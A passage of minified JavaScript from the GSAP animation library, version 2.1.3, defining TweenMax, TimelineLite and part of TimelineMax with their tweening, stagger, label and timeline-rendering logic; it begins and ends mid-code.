_,g,y,b,w,x,T,S,k,E=l,j=t,A=n,O=i,C=N[a],P=E.length-1,F=0,R=E[0].a,M=0;M<P;M++)_=(b=E[F]).a,g=b.d,y=E[F+1].d,T=C?(T=I[M],k=((S=L[M])+T)*j*.25/(!O&&D[M]||.5),g-((w=g-(g-_)*(O?.5*j:0!==T?k/T:0))+(((k=g+(y-g)*(O?.5*j:0!==S?k/S:0))-w)*(3*T/(T+S)+.5)/4||0))):g-((w=g-(g-_)*j*.5)+(k=g+(y-g)*j*.5))/2,k+=T,b.c=S=w+=T,b.b=0!==M?R:R=b.a+.6*(b.c-b.a),b.da=g-_,b.ca=S-_,b.ba=R-_,A?(x=V(_,R,S,g),E.splice(F,1,x[0],x[1],x[2],x[3]),F+=4):F++,R=k;(b=E[F]).b=R,b.c=R+.4*(b.d-R),b.da=b.d-b.a,b.ca=b.c-b.a,b.ba=R-b.a,A&&(x=V(b.a,R,b.c,b.d),E.splice(F,1,x[0],x[1],x[2],x[3])),d&&(l.splice(0,c),l.splice(l.length-c,c))}return p}var S,I,L,D,N,t,$,V,v,e;tt._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(i,u,_){function m(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t}function v(e,t,n){var i,r,o=e.cycle;for(i in o)r=o[i],e[i]="function"==typeof r?r(n,t[n],t):r[n%r.length];delete e.cycle}function g(e){var f,p,m,v,_,g,y,b;return"function"==typeof e?e:(p=(f="object"==typeof e?e:{each:e}).ease,m=f.from||0,v=f.base||0,_={},g=isNaN(m),y=f.axis,b={center:.5,end:1}[m]||0,function(e,t,n){var i,r,o,s,a,l,c,u,h=(n||f).length,d=_[h];if(!d){if(!(u="auto"===f.grid?0:(f.grid||[1/0])[0])){for(l=-1/0;l<(l=n[u++].getBoundingClientRect().left)&&u<h;);u--}for(d=_[h]=[],i=g?Math.min(u,h)*b-.5:m%u,r=g?h*b/u-.5:m/u|0,c=1/(l=0),a=0;a<h;a++)s=a%u-i,o=r-(a/u|0),d[a]=s=y?Math.abs("y"===y?o:s):Math.sqrt(s*s+o*o),l<s&&(l=s),s<c&&(c=s);d.max=l-c,d.min=c,d.v=h=f.amount||f.each*(h<u?h-1:y?"y"===y?h/u:u:Math.max(u,h/u))||0,d.b=h<0?v-h:v}return h=(d[e]-d.min)/d.max,d.b+(p?p.getRatio(h):h)*d.v})}function y(e,t,n){_.call(this,e,t,n),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=y.prototype.render}function o(e,t){for(var n=[],i=0,r=e._first;r;)r instanceof _?n[i++]=r:(t&&(n[i++]=r),i=(n=n.concat(o(r,t))).length),r=r._next;return n}function r(e,t,n,i){t=!1!==t,n=!1!==n;for(var r,o,s=h(i=!1!==i),a=t&&n&&i,l=s.length;-1<--l;)o=s[l],(a||o instanceof u||(r=o.target===o.vars.onComplete)&&n||t&&!r)&&o.paused(e)}var b=1e-8,w=_._internals,x=w.isSelector,T=w.isArray,e=y.prototype=_.to({},.1,{}),S=[],h=(y.version="2.1.3",e.constructor=y,e.kill()._gc=!1,y.killTweensOf=y.killDelayedCallsTo=_.killTweensOf,y.getTweensOf=_.getTweensOf,y.lagSmoothing=_.lagSmoothing,y.ticker=_.ticker,y.render=_.render,y.distribute=g,e.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),_.prototype.invalidate.call(this)},e.updateTo=function(e,t){var n,i=this,r=i.ratio,o=i.vars.immediateRender||e.immediateRender;for(n in t&&i._startTime<i._timeline._time&&(i._startTime=i._timeline._time,i._uncache(!1),i._gc?i._enabled(!0,!1):i._timeline.insert(i,i._startTime-i._delay)),e)i.vars[n]=e[n];if(i._initted||o)if(t)i._initted=!1,o&&i.render(0,!0,!0);else if(i._gc&&i._enabled(!0,!1),i._notifyPluginsOfEnabled&&i._firstPT&&_._onPluginEvent("_onDisable",i),.998<i._time/i._duration){t=i._totalTime;i.render(0,!0,!1),i._initted=!1,i.render(t,!0,!1)}else if(i._initted=!1,i._init(),0<i._time||o)for(var s,a=1/(1-r),l=i._firstPT;l;)s=l.s+l.c,l.c*=a,l.s=s-l.c,l=l._next;return i},e.render=function(e,t,n){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var i,r,o,s,a,l,c,u=this,h=u._dirty?u.totalDuration():u._totalDuration,d=u._time,f=u._totalTime,p=u._cycle,m=u._duration,v=u._rawPrevTime;if(h-b<=e&&0<=e?(u._totalTime=h,u._cycle=u._repeat,u._yoyo&&0!=(1&u._cycle)?(u._time=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0):(u._time=m,u.ratio=u._ease._calcEnd?u._ease.getRatio(1):1),u._reversed||(i=!0,r="onComplete",n=n||u._timeline.autoRemoveChildren),0!==m||!u._initted&&u.vars.lazy&&!n||(u._startTime===u._timeline._duration&&(e=0),(v<0||e<=0&&-b<=e||v===b&&"isPause"!==u.data)&&v!==e&&(n=!0,b<v)&&(r="onReverseComplete"),u._rawPrevTime=l=!t||e||v===e?e:b)):e<b?(u._totalTime=u._time=u._cycle=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0,(0!==f||0===m&&0<v)&&(r="onReverseComplete",i=u._reversed),-b<e?e=0:e<0&&(u._active=!1,0!==m||!u._initted&&u.vars.lazy&&!n||(0<=v&&(n=!0),u._rawPrevTime=l=!t||e||v===e?e:b)),u._initted||(n=!0)):(u._totalTime=u._time=e,0!==u._repeat&&(h=m+u._repeatDelay,u._cycle=u._totalTime/h>>0,0!==u._cycle&&u._cycle===u._totalTime/h&&f<=e&&u._cycle--,u._time=u._totalTime-u._cycle*h,u._yoyo&&0!=(1&u._cycle)&&(u._time=m-u._time,c=u._yoyoEase||u.vars.yoyoEase)&&(u._yoyoEase||(!0!==c||u._initted?u._yoyoEase=c=!0===c?u._ease:c instanceof Ease?c:Ease.map[c]:(c=u.vars.ease,u._yoyoEase=c=c?c instanceof Ease?c:"function"==typeof c?new Ease(c,u.vars.easeParams):Ease.map[c]||_.defaultEase:_.defaultEase)),u.ratio=c?1-c.getRatio((m-u._time)/m):0),u._time>m?u._time=m:u._time<0&&(u._time=0)),u._easeType&&!c?(h=u._time/m,(1===(s=u._easeType)||3===s&&.5<=h)&&(h=1-h),3===s&&(h*=2),1===(a=u._easePower)?h*=h:2===a?h*=h*h:3===a?h*=h*h*h:4===a&&(h*=h*h*h*h),u.ratio=1===s?1-h:2===s?h:u._time/m<.5?h/2:1-h/2):c||(u.ratio=u._ease.getRatio(u._time/m))),d!==u._time||n||p!==u._cycle){if(!u._initted){if(u._init(),!u._initted||u._gc)return;if(!n&&u._firstPT&&(!1!==u.vars.lazy&&u._duration||u.vars.lazy&&!u._duration))return u._time=d,u._totalTime=f,u._rawPrevTime=v,u._cycle=p,w.lazyTweens.push(u),void(u._lazy=[e,t]);!u._time||i||c?i&&this._ease._calcEnd&&!c&&(u.ratio=u._ease.getRatio(0===u._time?0:1)):u.ratio=u._ease.getRatio(u._time/m)}for(!1!==u._lazy&&(u._lazy=!1),u._active||!u._paused&&u._time!==d&&0<=e&&(u._active=!0),0===f&&(2===u._initted&&0<e&&u._init(),u._startAt&&(0<=e?u._startAt.render(e,!0,n):r=r||"_dummyGS"),!u.vars.onStart||0===u._totalTime&&0!==m||t||u._callback("onStart")),o=u._firstPT;o;)o.f?o.t[o.p](o.c*u.ratio+o.s):o.t[o.p]=o.c*u.ratio+o.s,o=o._next;u._onUpdate&&(e<0&&u._startAt&&u._startTime&&u._startAt.render(e,!0,n),t||u._totalTime===f&&!r||u._callback("onUpdate")),u._cycle===p||t||u._gc||u.vars.onRepeat&&u._callback("onRepeat"),!r||u._gc&&!n||(e<0&&u._startAt&&!u._onUpdate&&u._startTime&&u._startAt.render(e,!0,n),i&&(u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),!t&&u.vars[r]&&u._callback(r),0===m&&u._rawPrevTime===b&&l!==b&&(u._rawPrevTime=0))}else f!==u._totalTime&&u._onUpdate&&!t&&u._callback("onUpdate")},y.to=function(e,t,n){return new y(e,t,n)},y.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new y(e,t,n)},y.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new y(e,t,i)},y.staggerTo=y.allTo=function(e,t,n,i,r,o,s){var a,l,c,u,h=[],d=g(n.stagger||i),f=n.cycle,p=(n.startAt||S).cycle;for(T(e)||("string"==typeof e&&(e=_.selector(e)||e),x(e)&&(e=m(e))),a=(e=e||[]).length-1,c=0;c<=a;c++){for(u in l={},n)l[u]=n[u];if(f&&(v(l,e,c),null!=l.duration)&&(t=l.duration,delete l.duration),p){for(u in p=l.startAt={},n.startAt)p[u]=n.startAt[u];v(l.startAt,e,c)}l.delay=d(c,e[c],e)+(l.delay||0),c===a&&r&&(l.onComplete=function(){n.onComplete&&n.onComplete.apply(n.onCompleteScope||this,arguments),r.apply(s||n.callbackScope||this,o||S)}),h[c]=new y(e[c],t,l)}return h},y.staggerFrom=y.allFrom=function(e,t,n,i,r,o,s){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,y.staggerTo(e,t,n,i,r,o,s)},y.staggerFromTo=y.allFromTo=function(e,t,n,i,r,o,s,a){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,y.staggerTo(e,t,i,r,o,s,a)},y.delayedCall=function(e,t,n,i,r){return new y(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,useFrames:r,overwrite:0})},y.set=function(e,t){return new y(e,0,t)},y.isTweening=function(e){return 0<_.getTweensOf(e,!0).length},y.getAllTweens=function(e){return o(i._rootTimeline,e).concat(o(i._rootFramesTimeline,e))});y.killAll=function(e,t,n,i){null==t&&(t=!0),null==n&&(n=!0);for(var r,o,s=h(0!=i),a=s.length,l=t&&n&&i,c=0;c<a;c++)o=s[c],(l||o instanceof u||(r=o.target===o.vars.onComplete)&&n||t&&!r)&&(e?o.totalTime(o._reversed?0:o.totalDuration()):o._enabled(!1,!1))},y.killChildTweensOf=function(e,t){if(null!=e){var n,i,r,o,s,a=w.tweenLookup;if("string"==typeof e&&(e=_.selector(e)||e),x(e)&&(e=m(e)),T(e))for(o=e.length;-1<--o;)y.killChildTweensOf(e[o],t);else{for(r in n=[],a)for(i=a[r].target.parentNode;i;)i===e&&(n=n.concat(a[r].tweens)),i=i.parentNode;for(s=n.length,o=0;o<s;o++)t&&n[o].totalTime(n[o].totalDuration()),n[o]._enabled(!1,!1)}}};return y.pauseAll=function(e,t,n){r(!0,e,t,n)},y.resumeAll=function(e,t,n){r(!1,e,t,n)},y.globalTimeScale=function(e){var t=i._rootTimeline,n=_.ticker.time;return arguments.length?(t._startTime=n-(n-t._startTime)*t._timeScale/(e=e||b),t=i._rootFramesTimeline,n=_.ticker.frame,t._startTime=n-(n-t._startTime)*t._timeScale/e,t._timeScale=i._rootTimeline._timeScale=e):t._timeScale},e.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this.duration()?this._time/this._duration:this.ratio},e.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},e.time=function(e,t){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var n=this._duration,i=this._cycle,r=i*(n+this._repeatDelay);return n<e&&(e=n),this.totalTime(this._yoyo&&1&i?n-e+r:this._repeat?e+r:e,t)},e.duration=function(e){return arguments.length?i.prototype.duration.call(this,e):this._duration},e.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},e.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},e.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},e.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},y},!0),tt._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(h,d,p){function m(e){d.call(this,e);var t,n,i=this.vars;for(n in this._labels={},this.autoRemoveChildren=!!i.autoRemoveChildren,this.smoothChildTiming=!!i.smoothChildTiming,this._sortChildren=!0,this._onUpdate=i.onUpdate,i)t=i[n],f(t)&&-1!==t.join("").indexOf("{self}")&&(i[n]=this._swapSelfInParams(t));f(i.tweens)&&this.add(i.tweens,0,i.align,i.stagger)}function v(e){var t,n={};for(t in e)n[t]=e[t];return n}function _(e,t,n){var i,r,o=e.cycle;for(i in o)r=o[i],e[i]="function"==typeof r?r(n,t[n],t):r[n%r.length];delete e.cycle}function c(e,t,n,i){var r="immediateRender";return r in t||(t[r]=!(n&&!1===n[r]||i)),t}function g(e){var f,p,m,v,_,g,y,b;return"function"==typeof e?e:(p=(f="object"==typeof e?e:{each:e}).ease,m=f.from||0,v=f.base||0,_={},g=isNaN(m),y=f.axis,b={center:.5,end:1}[m]||0,function(e,t,n){var i,r,o,s,a,l,c,u,h=(n||f).length,d=_[h];if(!d){if(!(u="auto"===f.grid?0:(f.grid||[1/0])[0])){for(l=-1/0;l<(l=n[u++].getBoundingClientRect().left)&&u<h;);u--}for(d=_[h]=[],i=g?Math.min(u,h)*b-.5:m%u,r=g?h*b/u-.5:m/u|0,c=1/(l=0),a=0;a<h;a++)s=a%u-i,o=r-(a/u|0),d[a]=s=y?Math.abs("y"===y?o:s):Math.sqrt(s*s+o*o),l<s&&(l=s),s<c&&(c=s);d.max=l-c,d.min=c,d.v=h=f.amount||f.each*(h<u?h-1:y?"y"===y?h/u:u:Math.max(u,h/u))||0,d.b=h<0?v-h:v}return h=(d[e]-d.min)/d.max,d.b+(p?p.getRatio(h):h)*d.v})}var e=p._internals,t=m._internals={},y=e.isSelector,f=e.isArray,b=e.lazyTweens,w=e.lazyRender,s=tt._gsDefine.globals,r=t.pauseCallback=function(){},e=m.prototype=new d;return m.version="2.1.3",m.distribute=g,e.constructor=m,e.kill()._gc=e._forcingPlayhead=e._hasPause=!1,e.to=function(e,t,n,i){var r=n.repeat&&s.TweenMax||p;return t?this.add(new r(e,t,n),i):this.set(e,n,i)},e.from=function(e,t,n,i){return this.add((n.repeat&&s.TweenMax||p).from(e,t,c(0,n)),i)},e.fromTo=function(e,t,n,i,r){var o=i.repeat&&s.TweenMax||p;return i=c(0,i,n),t?this.add(o.fromTo(e,t,n,i),r):this.set(e,i,r)},e.staggerTo=function(e,t,n,i,r,o,s,a){var l,c,u=new m({onComplete:o,onCompleteParams:s,callbackScope:a,smoothChildTiming:this.smoothChildTiming}),h=g(n.stagger||i),d=n.startAt,f=n.cycle;for("string"==typeof e&&(e=p.selector(e)||e),y(e=e||[])&&(e=function(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t}(e)),c=0;c<e.length;c++)l=v(n),d&&(l.startAt=v(d),d.cycle)&&_(l.startAt,e,c),f&&(_(l,e,c),null!=l.duration)&&(t=l.duration,delete l.duration),u.to(e[c],t,l,h(c,e[c],e));return this.add(u,r)},e.staggerFrom=function(e,t,n,i,r,o,s,a){return n.runBackwards=!0,this.staggerTo(e,t,c(0,n),i,r,o,s,a)},e.staggerFromTo=function(e,t,n,i,r,o,s,a,l){return i.startAt=n,this.staggerTo(e,t,c(0,i,n),r,o,s,a,l)},e.call=function(e,t,n,i){return this.add(p.delayedCall(0,e,t,n),i)},e.set=function(e,t,n){return this.add(new p(e,0,c(0,t,null,!0)),n)},m.exportRoot=function(e,t){null==(e=e||{}).smoothChildTiming&&(e.smoothChildTiming=!0);var n,i,r,o,s=new m(e),e=s._timeline;for(null==t&&(t=!0),e._remove(s,!0),s._startTime=0,s._rawPrevTime=s._time=s._totalTime=e._time,r=e._first;r;)o=r._next,t&&r instanceof p&&r.target===r.vars.onComplete||((i=r._startTime-r._delay)<0&&(n=1),s.add(r,i)),r=o;return e.add(s,0),n&&s.totalDuration(),s},e.add=function(e,t,n,i){var r,o,s,a,l,c,u=this;if("number"!=typeof t&&(t=u._parseTimeOrLabel(t,0,!0,e)),!(e instanceof h)){if(e instanceof Array||e&&e.push&&f(e)){for(n=n||"normal",i=i||0,r=t,o=e.length,s=0;s<o;s++)f(a=e[s])&&(a=new m({tweens:a})),u.add(a,r),"string"!=typeof a&&"function"!=typeof a&&("sequence"===n?r=a._startTime+a.totalDuration()/a._timeScale:"start"===n&&(a._startTime-=a.delay())),r+=i;return u._uncache(!0)}if("string"==typeof e)return u.addLabel(e,t);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=p.delayedCall(0,e)}if(d.prototype.add.call(u,e,t),(e._time||!e._duration&&e._initted)&&(r=(u.rawTime()-e._startTime)*e._timeScale,!e._duration||1e-5<Math.abs(Math.max(0,Math.min(e.totalDuration(),r)))-e._totalTime)&&e.render(r,!1,!1),(u._gc||u._time===u._duration)&&!u._paused&&u._duration<u.duration())for(c=(l=u).rawTime()>e._startTime;l._timeline;)c&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return u},e.remove=function(e){var t;if(e instanceof h)return this._remove(e,!1),t=e._timeline=e.vars.useFrames?h._rootFramesTimeline:h._rootTimeline,e._startTime=(e._paused?e._pauseTime:t._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this;if(e instanceof Array||e&&e.push&&f(e)){for(var n=e.length;-1<--n;)this.remove(e[n]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},e._remove=function(e,t){return d.prototype._remove.call(this,e,t),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},e.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},e.insert=e.insertMultiple=function(e,t,n,i){return this.add(e,t||0,n,i)},e.appendMultiple=function(e,t,n,i){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),n,i)},e.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},e.addPause=function(e,t,n,i){n=p.delayedCall(0,r,n,i||this);return n.vars.onComplete=n.vars.onReverseComplete=t,n.data="isPause",this._hasPause=!0,this.add(n,e)},e.removeLabel=function(e){return delete this._labels[e],this},e.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},e._parseTimeOrLabel=function(e,t,n,i){var r,o;if(i instanceof h&&i.timeline===this)this.remove(i);else if(i&&(i instanceof Array||i.push&&f(i)))for(o=i.length;-1<--o;)i[o]instanceof h&&i[o].timeline===this&&this.remove(i[o]);if(r="number"!=typeof e||t?99999999999<this.duration()?this.recent().endTime(!1):this._duration:0,"string"==typeof t)return this._parseTimeOrLabel(t,n&&"number"==typeof e&&null==this._labels[t]?e-r:0,n);if(t=t||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=r);else{if(-1===(o=e.indexOf("=")))return null==this._labels[e]?n?this._labels[e]=r+t:t:this._labels[e]+t;t=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=1<o?this._parseTimeOrLabel(e.substr(0,o-1),0,n):r}return Number(e)+t},e.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),!1!==t)},e.stop=function(){return this.paused(!0)},e.gotoAndPlay=function(e,t){return this.play(e,t)},e.gotoAndStop=function(e,t){return this.pause(e,t)},e.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,r,o,s,a,l,c,u,h=this,d=h._time,f=h._dirty?h.totalDuration():h._totalDuration,p=h._startTime,m=h._timeScale,v=h._paused;if(d!==h._time&&(e+=h._time-d),h._hasPause&&!h._forcingPlayhead&&!t){if(d<e)for(i=h._first;i&&i._startTime<=e&&!l;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===h._rawPrevTime||(l=i),i=i._next;else for(i=h._last;i&&i._startTime>=e&&!l;)i._duration||"isPause"===i.data&&0<i._rawPrevTime&&(l=i),i=i._prev;l&&(h._time=h._totalTime=e=l._startTime,u=h._startTime+(h._reversed?h._duration-e:e)/h._timeScale)}if(f-1e-8<=e&&0<=e)h._totalTime=h._time=f,h._reversed||h._hasPausedChild()||(r=!0,s="onComplete",a=!!h._timeline.autoRemoveChildren,0===h._duration&&(e<=0&&-1e-8<=e||h._rawPrevTime<0||1e-8===h._rawPrevTime)&&h._rawPrevTime!==e&&h._first&&(a=!0,1e-8<h._rawPrevTime)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:1e-8,e=f+1e-4;else if(e<1e-8)if(-1e-8<e&&(e=0),((h._totalTime=h._time=0)!==d||0===h._duration&&1e-8!==h._rawPrevTime&&(0<h._rawPrevTime||e<0&&0<=h._rawPrevTime))&&(s="onReverseComplete",r=h._reversed),e<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(a=r=!0,s="onReverseComplete"):0<=h._rawPrevTime&&h._first&&(a=!0),h._rawPrevTime=e;else{if(h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:1e-8,0===e&&r)for(i=h._first;i&&0===i._startTime;)i._duration||(r=!1),i=i._next;e=0,h._initted||(a=!0)}else h._totalTime=h._time=h._rawPrevTime=e;if(h._time!==d&&h._first||n||a||l){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._time!==d&&0<e&&(h._active=!0),0!==d||!h.vars.onStart||0===h._time&&h._duration||t||h._callback("onStart"),d<=(c=h._time))for(i=h._first;i&&(o=i._next,c===h._time)&&(!h._paused||v);)(i._active||i._startTime<=c&&!i._paused&&!i._gc)&&(l===i&&(h.pause(),h._pauseTime=u),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=o;else for(i=h._last;i&&(o=i._prev,c===h._time)&&(!h._paused||v);){if(i._active||i._startTime<=d&&!i._paused&&!i._gc){if(l===i){for(l=i._prev;l&&l.endTime()>h._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,n),l=l._prev;l=null,h.pause(),h._pauseTime=u}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=o}!h._onUpdate||t||(b.length&&w(),h._callback("onUpdate")),!s||h._gc||p!==h._startTime&&m===h._timeScale||(0===h._time||f>=h.totalDuration())&&(r&&(b.length&&w(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),!t)&&h.vars[s]&&h._callback(s)}},e._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof m&&e._hasPausedChild())return!0;e=e._next}return!1},e.getChildren=function(e,t,n,i){i=i||-9999999999;for(var r=[],o=this._first,s=0;o;)o._startTime<i||(o instanceof p?!1!==t&&(r[s++]=o):(!1!==n&&(r[s++]=o),!1!==e&&(s=(r=r.concat(o.getChildren(!0,t,n))).length))),o=o._next;return r},e.getTweensOf=function(e,t){var n,i,r=this._gc,o=[],s=0;for(r&&this._enabled(!0,!0),i=(n=p.getTweensOf(e)).length;-1<--i;)(n[i].timeline===this||t&&this._contains(n[i]))&&(o[s++]=n[i]);return r&&this._enabled(!1,!0),o},e.recent=function(){return this._recent},e._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},e.shiftChildren=function(e,t,n){n=n||0;for(var i,r=this._first,o=this._labels;r;)r._startTime>=n&&(r._startTime+=e),r=r._next;if(t)for(i in o)o[i]>=n&&(o[i]+=e);return this._uncache(!0)},e._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var n=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),i=n.length,r=!1;-1<--i;)n[i]._kill(e,t)&&(r=!0);return r},e.clear=function(e){var t=this.getChildren(!1,!0,!0),n=t.length;for(this._time=this._totalTime=0;-1<--n;)t[n]._enabled(!1,!1);return!1!==e&&(this._labels={}),this._uncache(!0)},e.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return h.prototype.invalidate.call(this)},e._enabled=function(e,t){if(e===this._gc)for(var n=this._first;n;)n._enabled(e,!0),n=n._next;return d.prototype._enabled.call(this,e,t)},e.totalTime=function(e,t,n){this._forcingPlayhead=!0;var i=h.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,i},e.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},e.totalDuration=function(e){if(arguments.length)return e&&this.totalDuration()?this.timeScale(this._totalDuration/e):this;if(this._dirty){for(var t,n,i=0,r=this,o=r._last,s=999999999999;o;)t=o._prev,o._dirty&&o.totalDuration(),o._startTime>s&&r._sortChildren&&!o._paused&&!r._calculatingDuration?(r._calculatingDuration=1,r.add(o,o._startTime-o._delay),r._calculatingDuration=0):s=o._startTime,o._startTime<0&&!o._paused&&(i-=o._startTime,r._timeline.smoothChildTiming&&(r._startTime+=o._startTime/r._timeScale,r._time-=o._startTime,r._totalTime-=o._startTime,r._rawPrevTime-=o._startTime),r.shiftChildren(-o._startTime,!1,-9999999999),s=0),i<(n=o._startTime+o._totalDuration/o._timeScale)&&(i=n),o=t;r._duration=r._totalDuration=i,r._dirty=!1}return this._totalDuration},e.paused=function(e){if(!1===e&&this._paused)for(var t=this._first;t;)t._startTime===this._time&&"isPause"===t.data&&(t._rawPrevTime=0),t=t._next;return h.prototype.paused.apply(this,arguments)},e.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===h._rootFramesTimeline},e.rawTime=function(e){return e&&(this._paused||this._repeat&&0<this.time()&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(e)-this._startTime)*this._timeScale},m},!0),tt._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,a,e){function n(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!!this.vars.yoyo,this._dirty=!0}var j=1e-8,i=a._internals,A=i.lazyTweens,O=i.lazyRender,l=tt._gsDefine.globals,c=new e(null,null,1,0),i=n.prototype=new t;return i.constructor=n,i.kill()._gc=!1,n.version="2.1.3",i.invalidate=function(){return this._yoyo=!!this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},i.addCallback=function(e,t,n,i){return this.add(a.delayedCall(0,e,n,i),t)},i.removeCallback=function(e,t){if(e)if(null==t)this._kill(null,e);else for(var n=this.getTweensOf(e,!1),i=n.length,r=this._parseTimeOrLabel(t);-1<--i;)n[i]._startTime===r&&n[i]._enabled(!1,!1);return this},i.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},i.tweenTo=function(e,t){t=t||{};var n,i,r,o={ease:c,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},s=t.repeat&&l.TweenMax||a;for(i in t)o[i]=t[i];return o.time=this._parseTimeOrLabel(e),n=Math.abs(Number(o.time)-this._time)/this._timeScale||.001,r=new s(this,n,o),o.onStart=function(){r.target.paused(!0),r.vars.time===r.target.time()||n!==r.duration()||r.isFromTo||r.duration(Math.abs(r.vars.time-r.target.time())/r.target._timeScale).render(r.time(),!0,!0),t.onStart&&t.onStart.apply(t.onStartScope||t.callbackScope||r,t.onStartParams||[])},r},i.tweenFromTo=function(e,t,n){n=n||{},e=this._parseTimeOrLabel(e),n.startAt={onComplete:this.seek,onCompleteParams:[e],callbackScope:this},n.immediateRender=!1!==n.immediateRender;t=this.tweenTo(t,n);return t.isFromTo=1,t.duration(Math.abs(t.vars.time-e)/this._timeScale||.001)},i.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,r,o,s,a,l,c,u,h=this,d=h._time,f=h._dirty?h.totalDuration():h._totalDuration,p=h._duration,m=h._totalTime,v=h._startTime,_=h._timeScale,g=h._rawPrevTime,y=h._paused,b=h._cycle;if(d!==h._time&&(e+=h._time-d),f-j<=e&&0<=e)h._locked||(h._totalTime=f,h._cycle=h._repeat),h._reversed||h._hasPausedChild()||(r=!0,s="onComplete",a=!!h._timeline.autoRemoveChildren,0===h._duration&&(e<=0&&-j<=e||g<0||g===j)&&g!==e&&h._first&&(a=!0,j<g)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:j,h._yoyo&&1&h._cycle?h._time=e=0:e=(h._time=p)+1e-4;else 